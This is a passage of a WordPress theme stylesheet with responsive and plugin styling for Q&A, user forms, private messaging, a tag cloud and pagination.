	margin-right: 0;
}
#footer-bottom .pad {
	padding-top: 50px;
	padding-bottom: 40px;
}
#footer-bottom .one-half.last {
	margin-bottom: 0;
}
#footer-bottom {
	text-align: center;
}
#footer-links li {

}
/* comments */
.comment-tabs {
	font-size: 13px;
}
.comment-tabs i {
	display: none!important;
}
.commentlist li {
	font-size: 13px;
}
.commentlist li ul li {
	padding-left: 10px;
}
/* blog */
.post-list {
	margin-left: 0;
	margin-right: 0;
}
/*.post-list .post,
    .post-list .page{width:100%;}*/
.post-list .post-row {
	margin-left: 0;
	padding-left: 0;
}
.post-list .post-inner {
	margin-right: 0;
}
/* slider-one */
.slider-one .post-title {
	position: relative;
}
.slider-two .item,  .slider-three .item,  .slider-three .item-3,  .slider-three .item-6,  .slider-three .item-9,  .slider-three .item-12,  .slider-two .item.ml20 {
	margin-left: 2px;
	margin-right: 2px;
}
.post-navigation div {
	width: 100%;
}
.hide-sidebar {
	display: none;
}
.post-list .small-thumb.two,  .wide-box .post-list .small-thumb {
	width: 99.4%;
	margin-right: 0;
}
.wide-box .post-box .medium-thumb {
	width: 99.6%;
}
.wide-box .post-box .medium-thumb img {
	float: none;
	margin: 0 auto;
}
.wide-box .post-box .medium-thumb.two img {
	max-width: 360px;
	float: left;
	margin-right: 30px;
}
.wide-box .post-box .other-thumb {
	width: 99.4%;
	margin-right: 0;
	margin-left: 0;
}
.pic-posts article {
	width: 48.5%;
	margin-right: 2.6%;
}
.pic-posts article.five {
	width: 48.5%;
	margin-right: 2.6%;
}
.pic-posts article.item-2,  .pic-posts article.item-4,  .pic-posts article.item-6,  .pic-posts article.item-8,  .pic-posts article.item-10,  .pic-posts article.item-12,  .pic-posts article.item-14,  .pic-posts article.item-16,  .pic-posts article.item-18,  .pic-posts article.item-20,  .pic-posts article.item-22,  .pic-posts article.item-24,  .pic-posts article.item-26,  .pic-posts article.item-28,  .pic-posts article.item-30 {
	margin-right: 0;
}
/* big-thumb */
.big-thumb .post-author {
	display: none;
}
.big-thumb .post-title {
	margin-left: 0;
}
.one-c .widget ul li {
	width: 100%;
	margin-right: 0;
}
.one-c .widget ul li.three {
	margin-right: 0;
}
.one-c .widget ul li.two {
	margin-right: 0;
}
.one-c .widget.widget_links ul li {
	width: 50%;
}
.one-c .widget-pic .post-inner {
	width: 48%;
	float: left;
	margin-right: 4%;
}
.one-c .widget-pic .post-inner.three {
	margin-right: 4%;
}
.one-c .widget-pic .post-inner.two {
	margin-right: 0;
}
.one-c .widget-recent-comments ul li {
	width: 80%;
	float: none;
	margin-right: 0;
}
.one-c .widget-recent-comments ul li.three,  .one-c .widget-recent-comments ul li.two {
	margin-right: 0;
}
#user-left {
	width: 100%;
	position: relative;
}
#user-right {
	margin-left: 0;
}
#user-menu li {
	padding: 1%;
	text-align: center;
	width: 31%;
	float: left;
}
#user-menu li.current-post-ancestor,  #user-menu li.current-menu-ancestor,  #user-menu li.current-menu-parent,  #user-menu li.current-menu-item {
	border: 0;
	background: #fff;
}
#user-menu li.current-post-ancestor a,  #user-menu li.current-menu-ancestor a,  #user-menu li.current-menu-parent a,  #user-menu li.current-menu-item a {
	margin-left: 0;
	color: #38A6A6;
}
.user-header {
	padding-top: 30px;
}
.user-header .poptip {
	position: absolute;
	top: 280px;
	left: 20px;
}
.gright {
	width: 100%;
}
.gtop .w48, .gbottom .w48 {
	width: 100%;
}
.gtop .ml4, .gbottom .ml4 {
	margin-left: 0;
	max-width: 100%;
}
.mobile-no {
	display: none;
}
.sb-comment, .sb-bookmark, .sb-share, .sb-qr {
	display: none;
}
}
/* ------------------------------------------------------------------------- *
* Mobile (Low Res):479px > 0 (340px)
/* ------------------------------------------------------------------------- */
@media only screen and (max-width:479px) {
/*     .main,
    .main-inner{background-image:none!important;padding:0!important;} */
.wrapper-inner {
	width: 100%;
	margin: 0 auto;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}
/* hide */
.mobile-sidebar-hide-s1 .side-right,  .mobile-sidebar-hide .sidebar {
	display: none;
}
/* base */
    /*.pad{padding:20px 2px;}*/
.sidebar-top,  .sidebar .widget {
	padding-left: 15px!important;
	padding-right: 15px!important;
}
.notebox {
	margin-bottom: 15px;
}
/* header */
#header .top-inner {
	min-height: 70px;
}
#footer-bottom {
	border-radius: 0;
}
.pic-posts article {
	width: 100%;
	margin-right: 0;
}
.pic-posts article img {
	margin: 0 auto;
}
.pic-posts article.five {
	width: 100%;
	margin-right: 0;
}
.post-list .medium-thumb,  .post-list .medium-thumb.two-last {
	width: 99%;
	margin-left: 0;
}
.wide-box .post-box .medium-thumb.two img {/* width: 100%; */
	float: none;
	margin: 0 auto;
}
.widget_meta ul li,  .widget_links ul li {
	width: 184px;
}
.hide-sidebar {
	display: none;
}
.side-buttons {
	position: fixed;
	width: 40px;
	bottom: 10px;
	right: 10px;
	z-index: 890;
}
.gtop .w32, .gbottom .w32 {
	width: 100%;
}
.gtop .ml2, .gbottom .ml2 {
	margin-left: 0;
}
.slider .owl-controls .owl-buttons div.owl-prev {
	margin-right: 70%!important;
}
.slider .post-title {
	font-size: 16px;
	line-height: 1.5em;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	font-weight: normal;
}
.one-c .widget-pic .post-inner {
	width: 100%;
	float: none;
	margin-right: 0;
}
.one-c .widget-pic .post-inner.three,  .one-c .widget-pic .post-inner.two {
	margin-right: 0;
}
.one-c .widget ul li {
	width: 100%;
}
.one-c .widget.widget_links ul li {
	width: 100%;
}
.one-c .widget-recent-comments ul li {
	width: 80%;
}
#footer-links li {

}
}
/*custom-css-for-dwqa*/
.dwqa-container {
	padding: 20px 0;
}
.dwqa-answer-meta .avatar, .dwqa-question-item .avatar {
	width: 48px;
	height: 48px;
	max-width: 100%;
}
.p-text-indent .dwqa-container p {
	text-indent: 0;
}
.dwqa-single-question .dwqa-question-item .avatar {
	left: 0;
}
.dwqa-comments-list .dwqa-comment-meta .avatar {
	width: 24px;
	height: 24px;
}
.dwqa-content-edit-form input[type="submit"], .dwqa-ask-question a, .dwqa-btn-primary {
	width: 90px;
	padding: 8px 10px;
	border: 1px solid #38A6A6;
	background: #38A6A6;
	color: #fff;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}
.dwqa-content-edit-form input[type="submit"]:hover, .dwqa-btn-primary:hover {
	border: 1px solid #666;
	background: #666;
	cursor: pointer;
}
.dwqa-container select {
	padding: 5px 8px;
	border: 1px solid #ddd;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
}
.dwqa-content-edit-form input[type="text"] {
	padding: 7px 8px;
	border: 1px solid #ddd;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
}
.dwqa-questions-footer .dwqa-ask-question a {
	text-align: center;
	padding: 5px 10px;
	border: 1px solid #38A6A6;
	background: #38A6A6;
	color: #fff;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}
.dwqa-questions-footer .dwqa-ask-question a:hover {
	border: 1px solid #666;
	background: #666;
}
.dwqa-search .dwqa-autocomplete li {
	list-style: none;
}
.dwqa-pagination a:hover {
	color: #fff;
}
.dwqa-pagination span.dwqa-current, .dwqa-pagination a:hover {
	background: #38A6A6;
	color: #fff;
}
.dwqa-pagination a, .dwqa-pagination span {
	display: inline-block;
	float: left;
	margin-right: 5px;
	padding: 2px 10px;
	border: none;
	-webkit-border-radius: 16px;
	-moz-border-radius: 16px;
	border-radius: 16px;
	background: #fff;
	color: #999;
	text-align: center;
	-webkit-transition: all .4s ease-out;
	-moz-transition: all .4s ease-out;
	-o-transition: all .4s ease-out;
}
.my-dwqa-ask-question {
	position: absolute;
	top: 5px;
	right: 0;
}
.my-dwqa-ask-question a {
	color: #fff;
	padding: 11px 25px;
	background: #38A6A6;
}
.my-dwqa-ask-question a:hover {
	color: #fff;
	background: #666;
	border: 1px solid #666;
}
textarea#comment {
	vertical-align: middle;
	font-family: Arial, "Microsoft YaHei", "WenQuanYi Micro Hei", "Open Sans", "Hiragino Sans GB", Verdana, sans-serif;
}
#qt_dwqa-answer-content_toolbar {
	text-align: left;
}
.dwqa-staff {
	display: none;
}
.dwqa-widget ul li {
	font-size: 14px;
	color: #bbb;
}
.dwqa-widget ul li a.question-title {
	font-size: 16px;
}
/* tab styles
-------------------------------------------------------------- */
ul.cmpuser-tabs {
	border-bottom-color: #EDF1F2;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	padding-bottom: 0;
	font-size: 18px;
	font-weight: 400;
	line-height: 24px;
	margin-bottom: 16px;
	list-style-type: none;
}
ul#cmpuser-tabs {
	padding: 0;
	margin-bottom: 16px;
	margin-left: 0;
}
ul.cmpuser-tabs li {
	display: inline-block;
	margin: 0 3px -1px 0;
}
ul.cmpuser-tabs li a {
	padding: 4px 15px 6px;
	font-size: 18px;
	vertical-align: top;
	border-width: 1px;
	color: #666;
	border-color: #eaeaea;
	text-decoration: none;
	display: block;
	border-style: solid;
	background: #f8f8f8;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
}
ul.cmpuser-tabs li.highlight a {
	background-color: #922540;
	color: #FFFFFF;
	border-color: #84273e;
}
ul.cmpuser-tabs li a.active {
	/* color: #000; */
	border-bottom-color: #fff;
	background-color: #fff;
}
ul.cmpuser-tabs li.highlight a.active {
	background-color: #C95874;
	color: #FFFFFF;
}
/* field styles
-------------------------------------------------------------- */
.cmpuser-field {
	margin-bottom: 24px;
}
.cmpuser-field label {
	display: block;
	font-size: 16px;
	margin-bottom: 4px;
}
.cmpuser-select-field label, .cmpuser-checkbox-field label {
	display: inline;
	margin-right: 10px;
}
label.cmp_login_save_description {
	display: none;
}
.cmpuser-field input, .cmpuser-textarea-field textarea {
	margin-bottom: 10px;
	padding: 10px;
	font-size: 14px;
	color: #666;
	border: 1px solid #ddd;
}
.cmpuser-field input[type="text"], .cmpuser-field input[type="email"], .cmpuser-field input[type="password"], .cmpuser-textarea-field textarea {
	width: 100%;
}
.cmpuser-field p.description {
	font-size: 14px;
	font-style: italic;
	color: #999;
	text-indent: 0;
}
.cmpuser-select-field p.description, .cmpuser-checkbox-field p.description {
	display: inline;
}
.cmpuser-select-field select {
	border: 2px solid #ddd;
	-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.07);
	box-shadow: inset 0 1px 2px rgba(0,0,0,.07);
	background-color: #fff;
	color: #333;
	outline: 0;
	-webkit-transition: .05s border-color ease-in-out;
	transition: .05s border-color ease-in-out;
	padding: 2px;
	line-height: 28px;
	height: 28px;
	vertical-align: middle;
	font-size: 14px;
	margin-right: 10px;
}
/* .cmpuser-save{width:72%;margin:0;} */

.cmpuser-save input[type="submit"] {
	background: #38A6A6;
	border-radius: 3px;
	border: none;
	text-align: center;
	padding: 10px 20px;
	color: #fff;
	cursor: pointer;
}
.cmpuser-save input[type="submit"]:hover {
	background: #666;
}
.cmpuser-field textarea.wp-editor-area, .cmpuser-field .quicktags-toolbar {
	border: 1px solid #CCCCCC;
}
.cmpuser-field textarea.wp-editor-area {
	border-top: none;
}
.cmpuser-field .quicktags-toolbar {
	border-bottom: none;
}
.cmpuser-form-avatar p {
	text-indent: 0;
}
p.error, p.updated {
	background-color: #F2F2F2;
	padding: 10px;
	padding-left: 14px;
	border-left: 3px solid #7ad03a;
}
p.error {
	border-left: 3px solid #990000;
}
.cmpuser-container {
	margin: 0 auto;
	position: relative;
}
.cmpuser-container fieldset {
}
.cmpuser-container h4 {
	/* margin-top: 0; */
	text-align: center;
	font-size: 25px;
	font-weight: normal;
	margin-bottom: 20px;
	padding-left: 0;
}
.cmpuser-container h4 > small {
	margin-top: 5px;
	font-size: 20px;
	font-style: italic;
	display: block;
}
.cmpuser-container.cmpuser-full-width {
	max-width: none;
}
.cmpuser-full-width form fieldset {
	clear: both;
	margin-bottom: 26px;
}
.cmpuser-fields {
	width: 100%;
	min-width: 200px;
	margin: 15px auto;
}
.cmpuser-field {
	width: 100%;
	max-width: 600px;
	min-width: 200px;
	margin: 15px auto;
}
.cmpuser-fields .cmpuser-field {
	width: 70%;
	margin: 15px 0;
}
.cmpuser-full-width form .cmpuser-field {
}
.cmpuser-form, .cmpuser-preview {
	border-color: inherit;
	display: block;
	position: relative;
	width: 50%;
	margin: 0 auto;
	min-width: 200px;
	max-width: 600px;
	margin-bottom: 30px;
}
.cmpuser-form label {
	display: block;
	font-size: 16px;
	text-align: left;
}
.cmpuser-form input[type="text"], .cmpuser-form input[type="password"], .cmpuser-form input[type="email"] {
	height: 40px;
	padding: 4px 8px;
	width: 100%;
	border: 1px solid #ddd;
}
.cmpuser-form input[type="submit"] {
	width: 100%;
	font-size: 16px;
	height: 40px;
	text-align: center;
	background: #38A6A6;
	color: #fff;
	border: 2px solid #38A6A6;
	border-radius: 20px;
}
.cmpuser-form input[type="submit"]:hover {
	cursor: pointer;
	background: #666;
	border: 2px solid #666;
}
.cmpuser-form select {
	color: #7c7c7c;
	width: 100%;
	height: 40px;
	-webkit-appearance: menulist-button;
	border: 2px solid #EDF1F2;
}
.cmpuser-form span {
	color: #7c7c7c;
	margin-left: 8px;
}
.cmpuser-form button, .cmpuser-form input, .cmpuser-form select, .cmpuser-form textarea {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.cmpuser-field-website {
	display: none !important;
}
.cmpuser-field-remember {
/*    float: right;
    text-align: right;*/
}
.cmpuser-field-remember > label {
	display: inline;
}
.cmpuser-preview-top {
	padding-bottom: 36px;
	height: 24px;
}
.cmpuser-form-bottom {
	padding-top: 6px;
	height: 24px;
}
.cmpuser-form p.cmpuser-form-description {
	color: #7c7c7c;
	font-size: 14px;
	font-style: italic;
	line-height: 20px;
}
.cmpuser-notification {
	clear: both;
	width: 50%;
	margin: 0 auto;
	border: 1px solid;
	border-radius: 3px;
	font-size: 16px;
	text-align: left;
	padding: 10px;
}
.p-text-indent .cmpuser-notification > p, .cmpuser-notification > p {
	margin-bottom: 0;
	text-indent: 0;
}
.cmpuser-notification.success {
	background: #F0F2DD;
	border-color: #24890D;
	color: #24890D;
}
.cmpuser-notification.error {
	background: #FFE7E7;
	border-color: #FF5656;
	color: #FF5656;
	margin-bottom: 20px;
}
.p-text-indent .entry .cmpuser-container p, .p-text-indent .entry .cmpuser-form-avatar p {
	text-indent: 0;
}
.cmpuser-form-avatar #wpua-undo-existing {
	display: none;
}
.cmpuser-form-avatar #wpua-add-existing, .cmpuser-form-avatar #wpua-remove-existing {
	border: 1px solid #eaeaea;
	background: #F8F8F8;
	padding: 8px;
	border-radius: 3px;
	cursor: pointer;
}
.cmpuser-form-avatar #wpua-add-existing:hover, .cmpuser-form-avatar #wpua-remove-existing:hover {
	background: #666;
	color: #fff;
}
.cmpuser-form-avatar .description {
	font-size: 14px;
}
.cmpuser-form-avatar #submit {
	border: none;
	background: #38A6A6;
	padding: 10px 20px;
	border-radius: 3px;
	cursor: pointer;
	color: #fff;
}
.cmpuser-form-avatar #submit:hover {
	background: #666;
}
.cmpuser-form-avatar h3 {
	display: none;
}
.cmpuser-preview {
	border-color: inherit;
	text-align: center;
}
.cmpuser-preview .avatar {
	border-radius: 90px;
	float: none;
	width: 128px;
	height: 128px;
	margin: 0 auto 20px auto;
	border: 3px solid #EDF1F2;
}
.avatar.avatar-96.photo {
	/*margin: 0 auto;*/
    /*display: block;*/
	margin-bottom: 10px;
}
.cmpuser-preview ul.user-view-menu {
	margin-left: 0;
}
.cmpuser-preview ul li {
	list-style: none;
	margin-bottom: 10px;
}
.cmpuser-preview ul li i {
	margin-right: 5px;
}
.cmpuser-form a.cmpuser-form-register-link, .cmpuser-preview a.cmpuser-preview-logout-link {
	text-align: right;
	float: right;
	text-decoration: none;
}
.cmpuser-form a.cmpuser-form-login-link, .cmpuser-form a.cmpuser-form-pwd-link, .cmpuser-preview a.cmpuser-preview-edit-link {
	text-align: left;
	float: left;
	text-decoration: none;
}
#field-wrapper {
	width: 100%;
	max-width: 1000px;
}
#field-wrapper label {
	margin-top: 10px;
}
#field-wrapper > input, #field-wrapper > textarea {
	max-width: 96%;
	width: 96%;
	border: 1px solid #ddd;
	padding: 10px 1.9%;
}
#field-wrapper textarea {
	min-height: 60px;
}
#field-wrapper select {
	color: #7c7c7c;
	width: 100%;
	height: 38px;
	-webkit-appearance: menulist-button;
	border: 1px solid #ddd;
}
#field-wrapper .wp-editor-container {
	border: 1px solid #E5E5E5;
}
#field-wrapper #cmpuser_frontend_post_cat_checklist {
	max-height: 110px;
	overflow-y: scroll;
	font-size: 14px;
}
#field-wrapper .send-button {
	background: #38A6A6;
	color: #fff;
	padding: 10px 20px;
	border: none;
	border-radius: 3px;
	min-width: 100px;
}
#field-wrapper .send-button:hover {
	background: #666;
	cursor: pointer;
}
#errors {
	border: solid 1px #E58E8E;
	padding: 10px;
	margin: 25px 0;
	display: block;
	width: 437px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	background: #FFE6E6;
	display: none;
}
#errors #info {
	font-weight: bold;
}
#errors #info:before {
	content: '';
}
#success {
	border: solid 1px #83D186;
	padding: 15px 10px;
	margin: 25px 0;
	max-width: 100%;
	display: none;
}
#refresher {
	display: none;
}
#error, .noscriptmsg {
	border: solid 1px #E58E8E;
	padding: 15px 10px;
	margin: 25px 0;
	display: none;
	max-width: 100%;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	background: #FFE6E6;
}
.noscriptmsg {
	width: auto;
	background: #FFE6E6;
}
#errors.visible, #success.visible, #refresher.visible {
	display: block;
}
/* Front end pm */

#fep-footer {
	display: none;
}
#fep-header > div >div:first-child {
	display: none;
}
#fep-header {
	border: none;
	color: #666;
	margin: -10px;
}
#fep-header strong {
	display: none;
}
#fep-menu {
	display: inline-block;
	border-bottom: 1px solid #eaeaea;
	margin: 10px 0;
}
.fep-button {
	font-size: 14px;
	border: 1px solid #eaeaea;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	background: #F8F8F8;
	font-weight: normal;
	color: #666 !important;
	cursor: pointer;
}
.fep-button:hover {
	background: #666;
	color: #fff !important;
}
#fep-menu .fep-button, .fep-button-active {
	color: #666 !important;
	display: block;
	float: left;
	font-size: 18px;
	background: #F8F8F8;
	border: 1px solid #eaeaea;
	border-bottom: none;
	padding: 6px 15px;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 3px 3px 0 0;
	margin-right: 8px;
	margin-top: 10px;
	font-weight: normal;
	text-decoration: none;
}
#fep-menu .fep-button:hover, #fep-menu .fep-button-active {
	background: #fff;
	color: #666;
	font-size: 18px;
	border-bottom: none;
	padding-bottom: 7px;
	margin-bottom: -1px;
}
#fep-content {
	margin: 10px 0;
	padding: 10px;
	height: auto;
	width: auto;
	/* border: 1px solid #eaeaea; */
	color: #666;
}
.fep-odd-even > div:nth-child(odd) {
	background-color: #EDF1F2;
}
.fep-odd-even > div:nth-child(even) {
	background-color: #fff;
}
.fep-table > div {
	display: block;
	padding: 10px;
}
.fep-action-table {
	margin-bottom: 10px;
	margin-top: -10px;
}
.fep-action-table select {
	padding: 10px;
	border-color: #eaeaea;
	color: #666;
	margin-left: -10px;
	margin-right: 10px;
	border-radius: 3px;
}
.fep-table .fep-message-date {
	font-size: 14px;
	color: #999;
}
#fep-content a {
	color: #666;
	text-decoration: none;
}
.fep-unread-class {
	position: absolute;
	top: -1px;
	left: 10px;
	padding: 1px;
	background-color: #E74C3C;
	color: #fff;
	font-weight: normal;
	font-size: 12px;
	height: 16px;
	min-width: 36px;
	line-height: 16px;
	border-radius: 2px;
	box-shadow: none;
	text-align: center;
}
.fep-table .fep-message-excerpt {
	opacity: 0.5;
	font-size: 14px;
}
.fep-align-centre {
	text-align: left;
	margin-top: 20px;
}
.fep-align-centre a {
}
.fep-pagination>li>a, .fep-pagination>li>span {
	position: relative;
	float: left;
	padding: 4px 11px;
	margin-right: 5px;
	border-radius: 30px;
	line-height: 1.42857143;
	text-decoration: none;
	color: #38A6A6;
	background-color: #fff;
	border: none;
	font-size: 16px;
}
.fep-pagination>li:first-child>a, .fep-pagination>li:first-child>span {
	margin-left: 0;
	border-bottom-left-radius: 30px;
	border-top-left-radius: 30px;
}
.fep-pagination>li:last-child>a, .fep-pagination>li:last-child>span {
	border-bottom-right-radius: 30px;
	border-top-right-radius: 30px;
}
#fep-content .fep-pagination>li>a:hover, #fep-content .fep-pagination>li>span:hover, #fep-content .fep-pagination>li>a:focus, #fep-content .fep-pagination>li>span:focus {
	color: #fff;
	background-color: #38A6A6;
}
#fep-content .fep-pagination>.active>a, #fep-content .fep-pagination>.active>span, #fep-content .fep-pagination>.active>a:hover, #fep-content .fep-pagination>.active>span:hover, #fep-content .fep-pagination>.active>a:focus, #fep-content .fep-pagination>.active>span:focus {
	z-index: 2;
	color: #fff;
	background-color: #38A6A6;
	border-color: #fff;
	cursor: default;
}
#fep-content .fep-pagination>.disabled>span, #fep-content .fep-pagination>.disabled>span:hover, #fep-content .fep-pagination>.disabled>span:focus, #fep-content .fep-pagination>.disabled>a, #fep-content .fep-pagination>.disabled>a:hover, #fep-content .fep-pagination>.disabled>a:focus {
	color: #777;
	background-color: #fff;
	border-color: #ddd;
	cursor: not-allowed;
}
.fep-message .fep-message-title-heading {
	border: none;
	width: 100%;
	font-size: 20px;
	font-weight: normal;
	background-color: #fff;
	border-radius: 0;
	padding: 10px;
}
.fep-per-message {
	margin: 15px 5px;
	padding: 0;
	border: 1px solid #eaeaea;
}
.fep-per-message .fep-message-title {
	position: relative;
	border: none;
	/*     border-bottom: 1px solid #eaeaea; */
	width: auto;
	font-size: 16px;
	font-weight: normal;
	cursor: pointer;
	background-color: #f8f8f8;
	padding: 10px;
	border-radius: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.fep-per-message .fep-message-title .date {
	position: absolute;
	right: 10px;
	top: 10px;
	text-align: right;
	padding-left: 10px;
	width: 30%;
	display: block;
	font-weight: normal;
	font-size: 14px;
}
#fep-content .wp-editor-container {
	border: 1px solid #E5E5E5;
}
#fep-content p, #fep-content form {
	margin: 10px;
	text-indent: 0;
}
.fep-form-field {
	margin-top: 20px;
}
.front-end-pm-form .fep-button {
	background: #38A6A6;
	color: #fff !important;
	min-width: 100px;
}
.front-end-pm-form .fep-button:hover {
	background: #666;
	color: #fff !important;
}
.fep-attachment-field {
	font-size: 14px;
}
#fep-content input[type=text] {
	width: 60%;
	min-width: 250px;
	border: 1px solid #eaeaea;
	padding: 10px;
}
.fep-error, .fep-success, .fep-wp-error {
	width: auto;
}
#fep-notification-bar {
	color: #666;
	max-width: 1120px;
	font-size: 14px;
	font-weight: normal;
	margin: 10px auto;
}
.fep-font-red {
	color: #E74C3C;
}
@media screen and (max-width: 480px) {
.fep-action-table > div > div {
	width: 96%;
}
#fep-menu .fep-button, .fep-button, .fep-button-active {
	width: auto;
}
#fep-content input[type=text] {
	width: 96%;
}
.user-header .poptip {
	display: none;
}
}
#tag_cloud_widget {
	position: relative;
	width: 240px;
	height: 240px;
	margin: 10px auto 10px
}
#tag_cloud_widget a {
	position: absolute;
	color: #fff;
	text-align: center;
	text-overflow: ellipsis;
	white-space: nowrap;
	top: 0;
	left: 0;
	padding: 3px 5px;
	border: 0
}
#tag_cloud_widget a:hover {
	background: #d02f53;
	display: block
}
#tag_cloud_widget a:nth-child(n) {
	background: #666;
	border-radius: 3px;
	display: inline-block;
	line-height: 18px;
	margin: 0 10px 15px 0
}
#tag_cloud_widget a:nth-child(2n) {
	background: #d1a601
}
#tag_cloud_widget a:nth-child(3n) {
	background: #286c4a
}
#tag_cloud_widget a:nth-child(5n) {
	background: #518ab2
}
#tag_cloud_widget a:nth-child(4n) {
	background: #c91d13
}
.pcd_ad {
	display: block;
}
.mbd_ad {
	display: none
}
 @media(max-width:768px) {
.pcd_ad {
	display: none !important;
}
.mbd_ad {
	display: block !important;
}
}
.pagebar { padding:20px; overflow:hidden}
.pagebar .pagination {
  display: flex;
  justify-content: center;
  margin-top: 10px;
}
.pagination a {
  background: #fff;
  border: 1px solid #ccc;
  color: #333;
  font-size: 12px;
  padding: 2px 8px;
  margin: 0 2px;
  border-radius: 3px;
}
.pagination span {
    color: #333;
    font-size: 12px;
    padding: 7px 2px;
    margin: 0 2px;
    border-radius: 3px;
}
.pagination a:hover {
  color: #852F2B;
  border: 1px solid #852F2B;
}
.pagination a.page-num-current {
  color: #fff;
  background: #852F2B;
  border: 1px solid #852F2B;
}
.pagination .st{ font-family:宋体}
.text-secondary{ text-align:center; padding:20px 0}

.shy img{ height:83px !important}